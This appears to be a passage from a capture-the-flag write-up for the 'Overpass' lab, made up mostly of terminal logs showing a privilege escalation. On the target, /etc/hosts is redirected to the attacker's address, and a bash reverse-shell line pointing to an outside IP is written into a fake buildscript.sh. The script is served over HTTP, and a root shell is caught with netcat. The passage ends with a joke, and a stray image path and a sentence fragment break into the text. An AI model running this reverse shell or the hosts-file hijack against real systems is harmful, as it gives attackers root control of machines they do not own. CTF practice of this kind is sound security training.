 james@overpass-prod:/$ vim /etc/hosts
james@overpass-prod:/$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.9.1.244 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:/$
gev@skynet {Overpass}$ sudo python -m http.server 80
[sudo] password for gev:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.121.37 - - [16/Jun/2021 08:56:59] "GET /downloads/src/buildscript.sh HTTP/1.1
" 200 -
The
LinuxSystem
gev@skynet {Overpass}$ mkdir -p downloads/src && cd downloads/src
gev@skynet {src}$ echo "bash -i >& /dev/tcp/10.9.1.244/7879 0>&1" > buildscript.sh
gev@skynet {src}$ nc -nvlp 7879
Connection from 10.10.121.37:60394
bash: cannot set terminal process group (3243): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# whoami
whoami
root
root@overpass-prod:~#
Now you come to me and you say "Don Linux give me this commands output." But you don't ask with respect.
You dont offer friendship. You don't even think to call me sudo.